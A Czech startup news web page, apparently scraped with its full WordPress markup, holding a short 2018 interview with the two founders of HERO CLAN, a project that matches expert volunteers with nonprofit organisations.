menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Propojujeme odborníky s&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5426" class="post-content post-single post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Propojujeme odborníky s neziskovými organizacemi
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        22. 3. 2018</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-850x560.png"
                 alt=" Propojujeme odborníky s neziskovými organizacemi">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Veronika Kovářová a Kateřina Vondráková mají již od dětsví chuť pomáhat svému okolí. A tak se na počátku tohoto roku rozhodly pomoci k pomáhání i ostatním a začaly provozovat databázi pracovníků otevřených pro spolupráci s neziskovým sektorem &#8211; HERO CLAN. K projektu jsme jim položili pár otázek.</p>
<p><span id="more-5426"></span><strong>O čem váš projekt je?</strong><br />
Tvoříme interní databázi expertních dobrovolníků (PR specialistů, grafiků, web designerů, lyžařů, právníků atd.), které propojujeme s neziskovými organizacemi a projekty, které mají právě dané odborníky problém sehnat.</p>
<p><strong>Kdo všechno patřil do vašeho týmu?</strong><br />
HERO CLAN tvoříme my, Kateřina a Veronika &#8211; zakladatelky projektu pasované do role &#8222;hero hunters&#8220;. Zároveň je ale HERO CLAN i všech jeho zapsaných cca 220 hrdinů/dobrovolníků.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong><br />
Odjakživa jsme pomáhaly nejrůznějším neziskovým projektům, které se nám namanuly. Vždy jsme se na chybějící pozice snažily sehnat dané odborníky z řad svých kamarádů a kolegů. Jen jsme celou akci rozšířily a pojmenovaly.</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong><br />
Vydžet v tempu, jaké jsme si nastavily. Udržet si elán a odhodlání. Nepodlehnout nejistotě a stále věřit v náš projekt. Udržet se nad vodou i finančně, protože rozjíždění neziskové organizace moc na placení nájmů není. Nastavit si správné postupy, procesy, styl komunikace i vnitřní komunikaci v týmu, aby to pro nás stále bylo radostí.</p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong><br />
Vydržet, mít víru v sebe, být zapálení, nevzdávat se. Těžko říct, každý se potýká s jinými nástrahami. Na někoho mohou čekat velké vstupní investice, na někoho právní otázky spojené se vznikem projektu, někdo se může začít &#8222;plácat&#8220; v rychle narostlém týmu. Tady rady nad zlato. Elán, radost, rodina, přátelé, ale i umění uznat chybu, kousek se vrátit, bořit a budovat.</p>
<p><strong>Na čem pracujete teď?</strong><br />
Stále na HERO CLAN. Jen se snažíme více zaměřit i na větší komplexní projekty, kde už figurujeme na pozici výkonné produkce a které jsou pro nás alespoň částečně výdělečné. Tyto projekty jsme zatím upozaďovaly, protože jsme naplno rozjížděly &#8222;lovení hrdinů&#8220;.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/socialni-inovace/" rel="tag">Sociální inovace</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">10 týmů postoupilo do akcelerace Social Impact...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5727 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">
										<img width="800" height="409" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-300x153.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-768x393.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo.jpg 1187w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">Akcelerační program EVZ Lab podpoří inovativní projekty...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      17. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-nezarazene tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">
										<img width="800" height="598" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-300x224.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-768x574.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1536x1147.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-2048x1530.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/nezarazene/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Vybrané
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">Představujeme projekt Library of Things, inspirativní půjčovnu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 2. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5331 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">
										<img width="310" height="162" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png 310w, https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1-300x157.png 300w" sizes="(max-width: 310px) 100vw, 310px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">Program Edison je šancí pro zralé sociální...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5327 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/vitezove-sesteho-rocniku-sia-vyhlaseni/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-768x512.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-1536x1024.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/sia-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/vitezove-sesteho-rocniku-sia-vyhlaseni/">Vítězové šestého ročníku SIA vyhlášeni</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      11. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5426" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fhero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d71ad2c5f5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765737921 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zw2CfyDz8sJpbey8e5armQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765750881500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>